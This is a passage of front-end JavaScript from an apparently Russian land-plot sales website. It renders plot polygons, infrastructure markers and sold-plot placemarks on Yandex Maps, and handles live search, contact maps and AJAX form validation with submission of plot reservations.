                                    iconImageHref: mark_icon,
                                    iconImageSize: [38, 45],
                                    iconImageOffset: [-24, -24],
                                    hasBalloon : false,
                                }
                            );
                        }
                        infra_res[j] = ymaps.geoQuery(geo_ost[j]);
                        infra_res[j]
                            // Добавляем геообъекты на карту.
                            .addToMap(myMapDetail)
                            // Указываем пресет.
                            .setOptions('preset', 'twirl#redIcon')
                            // Скрываем все элементы.
                            .setOptions('visible', false)
                //            // Выставляем bounds так, чтобы все объекты вместились.
                            //.applyBoundsToMap(myMapDetail);    
                    }                
                }
                var infra_key = a[i].dataset.set;
                if(infra_key != ''){
                    
                    if(a[i].classList.contains('__vp-map--button__LEFT__ACTIVE')){
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible',false);    
                    }
                    else{
                        infra_res[infra_m.indexOf(infra_key)].setOptions('visible')    
                    }

                    a[i].classList.toggle("__vp-map--button__LEFT__ACTIVE");
                    mapImgLeft[i].classList.toggle ("__vp-map__img__LEFT__HIDDEN");
                    mapImgLeftA[i].classList.toggle ("__vp-map__img__LEFT_A__VIS");
                }
                
                //если нет выбранных инфраструктур, то удаляем их с карты и меняем масштаб по границе посёлка
                if($(".vp-map--button__LEFT.__vp-map--button__LEFT__ACTIVE").length == 0){
                    for(var j = 0, len1 = infra_s.length; j < len1; j++) {
                       infra_res[j].removeFromMap(myMapDetail); 
                    }  
                    infra_res = [];   
                    $('.c-sel--label_HEADER_infra .back_to_village').removeClass('active');           
                }
                else{
                    $('.c-sel--label_HEADER_infra .back_to_village').addClass('active');
                }
                myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});
            });
        });
    }
    else{
        var geo_ost_always = [];      
        var infra_res_always = [];

        for(var j = 0, len3 = infra_s.length; j < len3; j++) {    
            var mark_icon = '';
             
            mark_icon = '/local/templates/zemexx_redisign/images/vp-map-pin-' + infra_m[j] +'.svg';                                                                                       
            geo_ost_always[j] = []; 
            
            for(var k = 0, len4 = infra_s[j].length; k < len4; k++) {    
                geo_ost_always[j][k] = new ymaps.Placemark(
                    infra_s[j][k],
                    null,
                    {
                        iconLayout: 'default#image',
                        iconImageHref: mark_icon,
                        iconImageSize: [38, 45],
                        iconImageOffset: [-24, -24],
                        hasBalloon : false,
                    }
                );
            }
            infra_res_always[j] = ymaps.geoQuery(geo_ost_always[j]);
            infra_res_always[j]
                // Добавляем геообъекты на карту.
                .addToMap(myMapDetail)
                // Указываем пресет.
                .setOptions('preset', 'twirl#redIcon')
                // Скрываем все элементы.
                .setOptions('visible', true)
    //            // Выставляем bounds так, чтобы все объекты вместились.
                //.applyBoundsToMap(myMapDetail);    
        }  
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMapDetail.getZoom() > 19) myMapDetail.setZoom(19);});              
        
    }
    
}     


//размер метки-кружочка в зависимости от зума карты
//увеличенные кружочки
function getPointSizeCircleSchema(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom > 20){
        pointSize.sz = 108;  
        pointSize.txt = 28;  
    }
    else if(zoom > 19){
        pointSize.sz = 72;   
        pointSize.txt = 21; 
    }
    else if(zoom > 18){
        pointSize.sz = 54;  
        pointSize.txt = 17;  
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;  
    }
    else if(zoom > 16){
        pointSize.sz = 18;  
        pointSize.txt = 0;  
    }
    else if(zoom > 15){
        pointSize.sz = 11;  
        pointSize.txt = 0;  
    }
    else {
        pointSize.sz = 3;
        pointSize.txt = 0; 
    }


    return pointSize;
}

//размер метки-кружочка в зависимости от зума карты
//маленькие кружочки
function getPointSizeCircle(zoom){
    var pointSize = [];
    pointSize.sz = 3;
    pointSize.txt = 0;
    if(zoom == 16){
        pointSize.sz = 6;  
        pointSize.txt = 0;    
    }
    else if(zoom == 17){
        pointSize.sz = 8;  
        pointSize.txt = 0;     
    }
    else if(zoom > 17){
        pointSize.sz = 36;  
        pointSize.txt = 14;      
    }
    return pointSize;
}

//размер метки-домика в зависимости от зума карты
function getPointSizeHouse(zoom){
    var pointSize = [];
    pointSize.wid = 7;
    pointSize.hei = 7;
    if(zoom == 16){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    if(zoom > 20){
        pointSize.wid = 250;    
        pointSize.hei = 250;    
    }
    else if(zoom > 19){
        pointSize.wid = 200;    
        pointSize.hei = 200;    
    }
    else if(zoom > 18){
        pointSize.wid = 90;    
        pointSize.hei = 90;    
    }
    else if(zoom > 17){
        pointSize.wid = 54;    
        pointSize.hei = 54;    
    }
    else if(zoom > 16){
        pointSize.wid = 27;
        pointSize.hei = 27;
    }
    else if(zoom > 15){
        pointSize.wid = 14;
        pointSize.hei = 14;
    }
    else{
        pointSize.wid = 7;
        pointSize.hei = 7;
    }

    return pointSize;
}


//анимация метки - мигание для акции
var animationInterval;
function animatePlacemark(placemark, status) {
    animationInterval = setInterval(function() {
        let _this = placemark.getElement(); // Родительский контейнер html.
        let pinner = _this.children[0]; // Вложенный элемент.

        $(pinner).toggleClass('active');     
    }, 600);
}


//макет метки в завсимости от зума карты и статуса участка (домики и кружочки)
var createChipsLayout = function (poligonStatus, poligonColor, textColor, poligonName, promo, gradient) {
    var map_zoom = myMapDetail.getZoom();
    if(poligonStatus != 'Продан'){
        //кружочки
        // Создадим макет метки.
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark" style="background: '+poligonColor+'; color: ' + textColor + ';"><span style="color: ' + textColor + ';">'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
//                    // Если метка выбрана, то увеличим её размер.
//                    var size = this.isActive ? 36 : 8;
//                    // При задании для метки своего HTML макета, фигуру активной области
//                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
//                    // Создадим фигуру активной области "Круг".
//                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
//                    var bigShape = {type: 'Circle', coordinates: [-18, -18], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var map_type = map.getType();
                    var pointSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    pointSize = getPointSizeCircleSchema(zoom);

                    element.style.width = element.style.height = pointSize.sz + 'px'; 
                    element.style.marginLeft = element.style.marginTop = -pointSize.sz / 2 + 'px';
                    if(zoom > 17){
                        element.classList.add("placemark-number");                   
                        element.style.fontSize = pointSize.txt + 'px';
                    }
                    else
                        element.classList.add("placemark-circle");                   
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.

                    if(promo !== false){
                        element.classList.add("promo");
                        if(gradient != '')  
                            element.style.background = 'linear-gradient(-45deg, '+ gradient +')';                 
                        else
                            element.style.background = 'linear-gradient(-45deg, '+ poligonColor +', '+ poligonColor +', #ffffff, '+ poligonColor +', '+ poligonColor +')';                 
                        element.style.backgroundSize = '400% 400%';                 
                        //animatePlacemark(this, 'start');    
                    }
                    
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {  

                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            if(promo !== false)
                                $(pinner).removeClass('promo');  
                            $(pinner).addClass('active');     
                            $(this.getParentElement()).addClass('active');
                            this.isActive = !this.isActive;
//                                this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            let _this = this.getElement(); // Родительский контейнер html.
                            let pinner = _this.children[0]; // Вложенный элемент.
                            
                            if(promo !== false)
                                $(pinner).addClass('promo');     
                            
                            $(pinner).removeClass('active');     
                            $(this.getParentElement()).removeClass('active');
                            this.isActive = !this.isActive;
                                //this.rebuild();
                        }, this);
                    }
                }
            }
        );   
    }
    else{
        // Создадим макет метки с картинкой-домиком для проданных участков
        var animatedLayout = ymaps.templateLayoutFactory.createClass(
            '<div class="placemark placemark-img" ><span>'+poligonName+'</span></div>',
            {
                build: function () {
                    animatedLayout.superclass.build.call(this);
                    var element = this.getParentElement().getElementsByClassName('placemark')[0];
                    // Если метка выбрана, то увеличим её размер.
                    var size = this.isActive ? 36 : 20;
                    // При задании для метки своего HTML макета, фигуру активной области
                    // необходимо задать самостоятельно - иначе метка будет неинтерактивной.
                    // Создадим фигуру активной области "Круг".
                    var smallShape = {type: 'Circle', coordinates: [0, 0], radius: size / 2};
                    var bigShape = {type: 'Circle', coordinates: [0, -10], radius: size / 2};
                    
                    // Зададим высоту и ширину метки.
                    var map = this.getData().geoObject.getMap();
                    var zoom = map.getZoom();
                    var pointSize = getPointSizeHouse(zoom);
                    var fontSize = new Array();
                    //if(map_type == 'yandex#map') тип карты "схема"
                    fontSize = getPointSizeCircleSchema(zoom);

                    element.style.width = pointSize.wid + 'px';                     
                    element.style.height = pointSize.hei + 'px';  
                    element.style.marginLeft = -pointSize.wid / 2 + 'px';                   
                    element.style.marginTop = -pointSize.hei / 2 + 'px';       
                    if(zoom > 17){
                        element.classList.add("placemark-number");                   
                        element.style.fontSize = fontSize.txt + 'px';
                    }


                    //Файл картинки с домиком для схемы или гибрида
                    var map_type = myMapDetail.getType();//тип карты (спутник, гибрид, схема)
                    var namePrefix = '';
                    if(map_type != 'yandex#hybrid'){
                        element.classList.add("dark-number");                   
                        namePrefix = 'gibrid_';
                    }
                    //домики (выбираем одну из пяти картинок случайным образом)
                    min = Math.ceil(1);
                    max = Math.floor(5);
                    var houseNum = Math.floor(Math.random() * (max - min + 1) + min); // Максимум и минимум включаются                
                    var housePic = '/images/map/'+namePrefix+houseNum+'.png';            
                    element.style.backgroundImage = 'url('+housePic+')';             
                    
                    // Зададим фигуру активной области.
                    //this.getData().options.set('shape', this.isActive ? bigShape : smallShape);
                    // Если метка выбрана, то зададим класс и запустим анимацию.
                    if (this.isActive) {
                        $('.placemark').removeClass('active')
                        element.classList.add("active");
                    } else if (this.inited) {
                        element.classList.remove("active");
                    }
                    if (!this.inited) {
                        this.inited = true;
                        this.isActive = false;
                        
                        // Подпишемся на событие изменения области просмотра карты.
                        map.events.add('boundschange', function () {
                            // Запустим перестраивание макета при изменении уровня зума.
                            var currentZoom = map.getZoom();
                            if (currentZoom != zoom) {
                                zoom = currentZoom;
                                this.rebuild();
                            }
                        }, this);
                        
                        map.events.add('typechange', function (e) {
                            this.rebuild();
                        }, this);
                                                
                        // При клике по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('click', function () {
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);     
                        // При ховере по метке будем перестраивать макет.
                        this.getData().geoObject.events.add('mouseenter', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                        this.getData().geoObject.events.add('mouseleave', function () {   
                            this.isActive = !this.isActive;
                            this.rebuild();
                        }, this);
                    }
                }
            }
        );                 
    };         
    return animatedLayout;
}

//формируем массив проданных участков
function initializeSetPriceSoldOut(plots_left_menu_sold) {
    var bounds_sold = new Array();  
    for(var i = 0, len = plots_left_menu_sold[0]['PLOTS'].length; i < len; i++){
        let temp = plots_left_menu_sold[0]['PLOTS'][i];
        let temp_index = plots_names.indexOf(temp);//находим в общем массиве имен участков индекс текущего участка
        let item = new Array();
        if(plots_bounds[temp_index]){ //если есть такой элемент в общем массиве с данными обо всех участках, рисуем его полигон
                item['coords'] = plots_bounds[temp_index].coords;
                item['fillColor'] = plots_left_menu_sold[0]['COLOR'];
                item['strokeColor'] = plots_left_menu_sold[0]['COLOR'];
                item['textColor'] = plots_left_menu_sold[0]['COLOR_TEXT'];
                item['status'] = plots_left_menu_sold[0]['STATUS'];
                item['balloon'] = plots_bounds[temp_index].balloon;
                item['name'] = temp;
                item['village'] = plots_bounds[temp_index].village;
                item['promo'] = plots_bounds[temp_index].promo;
                bounds_sold.push(item);
                //plots_filter.push(temp);
        }
    }
    initializeSetPrice(bounds_sold, 'add_sold', 0);    
}

function initializeSetPrice(bounds, action, group) {
    if(action == 'delete'){

        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        

    }
    else if(action == 'add'){
        myMapDetail.geoObjects.remove(myGeoObjects[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarks[group])
        myGeoObjects[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarks[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjects[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjects[group]);
        
        //добавляем метку в центр каждого полигона
        myGeoObjects[group].each(function(polygon) {        
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            //var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            
            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), hasBalloon: false});
            myGeoObjectsPlacemarks[group].add(myPlacemark);

//            var pixelBounds = polygon.geometry.getPixelGeometry().getBounds();
//            var pixelCenter = [pixelBounds[0][0] + (pixelBounds[1][0] - pixelBounds[0][0]) / 2, (pixelBounds[1][1] - pixelBounds[0][1]) / 2 + pixelBounds[0][1]];
//            var geoCenter = myMapDetail.options.get('projection').fromGlobalPixels(pixelCenter, myMapDetail.getZoom());
//            var poligonName = polygon.options.get('name');
//            
//            var myPlacemark = new ymaps.Placemark(geoCenter, {}, {iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName), hasBalloon: false});
//            myGeoObjectsPlacemarks[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarks[group]);
    }
    else if(action == 'add_sold'){
        myMapDetail.geoObjects.remove(myGeoObjectsSoldOut[group])
        myMapDetail.geoObjects.remove(myGeoObjectsPlacemarksSoldOut[group])
        myGeoObjectsSoldOut[group] = new ymaps.GeoObjectCollection({}, {
            preset: "islands#redCircleIcon",
            strokeWidth: 4,
            geodesic: true
        });        
        myGeoObjectsPlacemarksSoldOut[group] = new ymaps.GeoObjectCollection();        


        var poligonColor = '';
        var poligonStatus = '';
        bounds.forEach((polygonData, index) => {
            var polygon = createPolygonPlotsPrice(polygonData, group);
            poligonColor = polygonData.strokeColor;
            textColor = polygonData.textColor;
            poligonStatus = polygonData.status;
            poligonGradient = polygonData.gradient;
            myGeoObjectsSoldOut[group].add(polygon);
        });
        myMapDetail.geoObjects.add(myGeoObjectsSoldOut[group]);
        
//        // Создаём кастомный шаблон для hint для проданных участков
//        var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
//            '<div class="hint-soldout">$[[options.content]]</div>'
//        );
        //добавляем метку в центр каждого полигона
        myGeoObjectsSoldOut[group].each(function(polygon) {
            var poligonCoord = polygon.geometry.getCoordinates();
            var coordX = 0;
            var coordY = 0;
            for (let i = 0; i < (poligonCoord[0].length - 1); i++) {
                coordX = coordX + parseFloat(poligonCoord[0][i][0]);
                coordY = coordY + parseFloat(poligonCoord[0][i][1]);
            }
            var geoCenter = [coordX / (poligonCoord[0].length - 1), coordY / (poligonCoord[0].length - 1)]
            var poligonName = polygon.options.get('name');
            var poligonPromo = polygon.options.get('promo');
            var myPlacemark = new ymaps.Placemark(geoCenter, 
            {
                hintContent: 'Продано'    
            }, 
            {
//                hasHint: true, 
//                openHintOnHover: true,
//                hintLayout: CustomHintLayoutSold,
                iconLayout: createChipsLayout(poligonStatus, poligonColor, textColor, poligonName, poligonPromo, poligonGradient), 
                hasBalloon: false
            });
            myGeoObjectsPlacemarksSoldOut[group].add(myPlacemark);
        })
        myMapDetail.geoObjects.add(myGeoObjectsPlacemarksSoldOut[group]);
    }
}

function initializeSet(bounds, poligon_target) {
    //currentSetIndex = setIndex - 1;
    //myMapDetail.geoObjects.removeAll();
    
    bounds.forEach((polygonData, index) => {
        if(poligon_target == 'area')
            var polygon = createPolygon(polygonData);
        else if(poligon_target == 'plot')
            var polygon = createPolygonPlots(polygonData);
        myMapDetail.geoObjects.add(polygon);
    });
    
    if($('.ymaps-2-1-79-map').css('width') == '0px'){   
        myMapDetail.setZoom(9);          
    }
    else{                      
        myMapDetail.setBounds(myMapDetail.geoObjects.getBounds(), {checkZoomRange:true}).then(function(){ if(myMap.getZoom() > 9) myMap.setZoom(9);});
    }

}

function createPolygonPlots(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {
                hintContent: '№'+polygonData.name,
                balloonContent: polygonData.balloon
            }, 
            {
                fillColor: polygonData.fillColor,
                strokeColor: polygonData.strokeColor,
                strokeWidth: 1.5,
                fillOpacity: 0.2,
                balloonMinWidth: 400,
                balloonMaxWidth: 440,
                balloonMinHeight: 'auto',
                balloonMaxHeight: 'auto',
            }
        );
    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();

    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();

    });
    return polygon;
}

function createPolygonPlotsPrice(polygonData, group) {
    if(polygonData.promo == true) polygonData.strokeWidth = 3;
    else polygonData.strokeWidth = 0;
    
    var polignHint = false;
    // Кастомный шаблон для hint для проданных участков
    var CustomHintLayoutSold = ymaps.templateLayoutFactory.createClass(
        '<div class="hint-soldout">Продано</div>'
    ); 
    if(polygonData.status == 'Продан'){
        polignHint = true;
        polygonData.strokeWidth = 0; //если акционный участок продан, то всё равно не обводим его цветом
    }
           
    
    var polygon = new ymaps.Polygon(
        [polygonData.coords], 
        {
            hintContent: 'Продано',
            balloonContent: polygonData.balloon,
        }, 
        {
//                fillColor: polygonData.fillColor,
            strokeColor: polygonData.strokeColor,
            strokeWidth: polygonData.strokeWidth,
            fillOpacity: 0,
            balloonMinWidth: 400,
            balloonMaxWidth: 440,
            balloonMinHeight: 'auto',
            balloonMaxHeight: 'auto',
            name: polygonData.name,
            promo: polygonData.promo,
            hasHint: polignHint,              // Включаем hint
            openHintOnHover: polignHint,      // Показывать hint при наведении
            hintLayout: CustomHintLayoutSold,
        }
    );
    polygon.events.add('mouseenter', function (e) {
        if(polygonData.status == 'Свободен' || polygonData.status == 'Резерв'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseenter', {});
                }            
            })
        }
    });
    polygon.events.add('mouseleave', function (e) {
        if(polygonData.status == 'Свободен' || polygonData.status == 'Резерв'){
            myGeoObjectsPlacemarks[group].each(function(placemark) {
                if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
                    placemark.events.fire('mouseleave', {});
                }            
            })
        }
    });
    polygon.events.add('click', function (e) {
        var balloonContent = e.get('target').properties.get('balloonContent');
        
        //polygon.hint.open(polygonData.coords[0], polygonData.name);  //не помню, зачем я это написала, вроде ненужное
        //получим избранное из сессии
        $.ajax({
            url: "/local/ajax/get_session_data.php", type: "post", data: {'FAV_PLOT_ID': polygonData.name, 'FAV_PLOT_VILLAGE_ID': polygonData.village}, success: function (res) {
                //если участок в избранном, добавим класс сердечку в баллуне
                if(res > 0){
                    balloonContent = balloonContent.replace('c-sel--button__HEART', 'c-sel--button__HEART fav-added');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
                //если участок не в избранном, уберем класс сердечку в баллуне
                else{
                    balloonContent = balloonContent.replace('fav-added', '');
                    e.get('target').properties.set('balloonContent', balloonContent);
                }
            }
        })
    });
    polygon.events.add('balloonopen', function () {
        $('.vp-map--div__FILTERS').fadeOut();
        $('.c-header').fadeOut();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeOut();
            $('.vp-map--button__CLOSE').fadeOut();
            $('.ymaps-2-1-79-controls__control').fadeOut();
            $('.vp-map--div__VIEWS').fadeOut();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', true);
//            }                                                        
//        })
        
    });
    polygon.events.add('balloonclose', function () {
        $('.vp-map--div__FILTERS').fadeIn();
        $('.c-header').fadeIn();
        if (window.innerWidth < 1200) {
            $('.vp-map--button__SETTINGS').fadeIn();
            $('.vp-map--button__CLOSE').fadeIn();
            $('.ymaps-2-1-79-controls__control').fadeIn();
            $('.vp-map--div__VIEWS').fadeIn();
        }
        
//        myGeoObjectsPlacemarks[group].each(function(placemark) {
//            if (polygon.geometry.contains(placemark.geometry.getCoordinates())) {
//                placemark.properties.set('active', false);
//            }
//        })
    });
    return polygon;
}

function createPolygon(polygonData) {
    var polygon = new ymaps.Polygon(
            [polygonData.coords], 
            {}, 
            {
                fillColor: '#dadada',
                strokeColor: polygonData.strokeColor,
                strokeWidth: polygonData.strokeWidth,
                fillOpacity: 0,
                //zIndex: 999999999999
            }
        );

    polygon.events.add('click', function () {
        polygon.hint.open(polygonData.coords[0], polygonData.name);
    });   
    return polygon;
}


//function displayPolygon(index) {
//    map.geoObjects.removeAll();
//
//    const polygonData = sets[currentSetIndex][index];
//    const polygon = createPolygon(polygonData);
//    map.geoObjects.add(polygon);
//}     

//живой поиск
function get_result(){
    //очищаем результаты поиска
    $('.ns-news--ul__LINKS_LIST').html('');
    $.ajax({
        type: "POST",
        url: "/local/ajax/search.php",
        data: {search: search, year: year, project: project, target: target, section: section},
        dataType: 'html',
        success: function(html){
            $('.ns-news--ul__LINKS_LIST').html(html);
        }
    });
}

//карты в контактах
function initMapContacts (p1, p2, cont, city_name, city_adr, icon) { 
    ymaps.ready(function(){
        myMap = new ymaps.Map(cont, {
            center: [p1, p2], 
            zoom: 20
        }, {
            searchControlProvider: 'yandex#search'
        });

        myPlacemark = new ymaps.Placemark(myMap.getCenter(), {
            hintContent: city_name
            //balloonContent: city_adr
        }, {
            // Опции.
            // Необходимо указать данный тип макета.
            iconLayout: 'default#image',
//                iconLayout: squareLayout,
//                iconPane: 'overlaps'
            // Своё изображение иконки метки.
            iconImageHref: icon,
            // Размеры метки.
            iconImageSize: [50, 50],
            // Смещение левого верхнего угла иконки относительно
            // её "ножки" (точки привязки).
            //iconImageOffset: [-5, -38]
        });
        myMap.controls.add('zoomControl', {position: {right: '20px !important', top: '20px'}});
        myMap.behaviors.disable('scrollZoom');
        myMap.geoObjects
            .add(myPlacemark);
            
        myPlacemark.events.add('click', function (e) {
            if (window.innerWidth < 768) {
                const body = document.querySelector (".c-body");
                const csAddressBack = document.querySelector (".cs-address--div__BACK");
                const csAddressContent = document.querySelector (".cs-address--div__CONTENT");
                const csAddressClose = document.querySelector (".cs-address--button__CLOSE");
                
                csAddressBack?.classList.add("__cs-address--div__BACK__VIS");
                csAddressContent?.classList.add("__cs-address--div__CONTENT__VIS");
                body.classList.add("__c-body__FIXED");
            }
        });
    });     
}

function ajaxForm(obForm, link, successFunction = null) {
    BX.ready(function(){
        let submitButton = obForm.querySelector("button[type=submit]");
        BX.bind(submitButton, 'click', BX.proxy(function (e) {
            BX.PreventDefault(e);
            
            let errors = false;
            
            $(obForm).find('[required]').removeClass('__input__ERROR');
            $(obForm).find('.font__BODY_TEXT_CAPTION.c--span__ERROR').hide();

            
            const requiredInputs = Array.from (obForm.querySelectorAll('[required]'));

            requiredInputs.forEach ((v, i, a) => {
                if(a[i].dataset.name == 'EMAIL'){
                    if(!validateEmail(a[i].value)){
                        $(obForm).find('input[data-name="EMAIL"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'NAME'){
                    if(!validateFIO(a[i].value)){
                        $(obForm).find('input[data-name="NAME"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PLOT'){
                    if(a[i].value == ''){
                        $(obForm).find('input[data-name="PLOT"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'QUESTION'){
                    if(a[i].value == ''){
                        $(obForm).find('textarea[data-name="QUESTION"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
                if(a[i].dataset.name == 'PHONE'){
                    if(!validatePhone(a[i].value)){
                        $(obForm).find('input[data-name="PHONE"]').addClass('__input__ERROR').next('.font__BODY_TEXT_CAPTION.c--span__ERROR').show();
                        errors = true;
                    }     
                }
            });

            if(!errors) {                                   
                // с формой работаем через объект FormData
                //let data = new FormData(obForm);
                let data = $(obForm).serialize();
                let dataQ = ''; //вопросы квиза
                if($('.hm-quiz--fieldset').length)
                    dataQ = '&' + $('.hm-quiz--fieldset').serialize(); //вопросы квиза
                // ajax запрос
                BX.ajax({
                    url: link, //адрес на который передаются данные с формы
                    data: data + dataQ, // данные формы, у нас содержатся в `data`
                    method: "POST", // метод передачи данных POST или GET
                    dataType: "json", // тип передаваемых данных
//                    processData: false, // предотвращает автоматическую обработку не строковых полей
//                    preparePost: false, // предобработка передаваемых данных
                    // действия в случаи успеха
                    onsuccess: function (data){
                        let dtModal2;
                        let dtModal1
                        let formQuiz = false;
                        let formOrder = false;
                        let formReserve = false;
                        if($(obForm).hasClass('order-form')){//если форма заказа
                            formOrder = true;
                        }
                        if($(obForm).hasClass('reserve-form')){//если форма бронирования
                            formReserve = true;
                        }
                        if($(obForm).hasClass('hm-quizModal1--form__FORM')){//если форма квиза
                            dtModal1 = $(obForm).closest('.form_container_quiz').find('.hm-quizModal1');
                            dtModal2 = $('.form_container_quiz').next(".sucsess_heroModal");
                            formQuiz = true;
                        }
                        else{ //все остальные формы
                            dtModal2 = $(obForm).closest('.form_container').next(".sucsess_heroModal");
                            dtModal1 = $(obForm).closest('.form_container');
                        }
                        
                        if(!formQuiz && !formOrder && !formReserve){
                            $(obForm).remove();
                        }
                        
                        if(formReserve){
                            //formbroneHandlerNew();
                            document.getElementById('yar_1').value = document.querySelector('input[name="form_text_96"]').value;
                            document.getElementById('yar_2').value = document.querySelector('input[name="form_email_100"]').value;
                            document.getElementById('yar_3').value = 'Бронирование участка ' + document.querySelector('input[name="form_text_99"]').value + ' в посёлке ' +document.querySelector('input[name="form_text_98"]').value;
                            document.getElementById('yar_4').value = document.querySelector('input[name="form_text_97"]').value;
                            document.getElementById('yar_5').value = document.querySelector('input[name="form_text_99"]').value;
                            document.getElementById('yar_6').value = document.querySelector('input[name="form_text_98"]').value;

                            const formData = {};
                            const formElements = document.getElementsByClassName('payment_field');
                            for (let i = 0; i < formElements.length; i++) {
                                const element = formElements[i];
                                const name = element.name;
                                const value = element.value;

                                // Проверяем, что имя элемента существует и значение не пустое
                                if (name && value) {
                                formData[name] = value;
                                }
                            }   
                            
                            //let url_to_pay = 'https://yoomoney.ru/eshop.xml';
                            let paramsString = new URLSearchParams(formData).toString();
                            //if($('.link-to-pay').length)
                            //    $('.link-to-pay').attr('href', url_to_pay + '?' + paramsString).click();    
                                
                            var href = '/local/ajax/order_make.php'; + paramsString;
                            $.ajax({
                                url: href, data: formData, type: "post", dataType: "json", success: function (result) {
                                    if( result['ORDER_ID'] && result['ORDER_ID'] != '' && result['LINK'] && result['LINK'] != ''){
                                        console.log(result);
                                        if($('.link-to-pay').length)
                                            $('.link-to-pay').attr('href', result['LINK']).click();
                                    }
                                }    
                            }) 
                        
                        }
                        
                        if(!formQuiz){
                            $(dtModal2).addClass("__vp-heroModal2__VISIBLE");
                        }
                        else{
                            $(dtModal2).addClass("__hm-quizModal2__VISIBLE");
                            $(dtModal1).removeClass("__hm-quizModal1__VISIBLE");
                        }
                        
                        $(document).on('click', '.vp-heroModal2--button__CLEAR', function(){
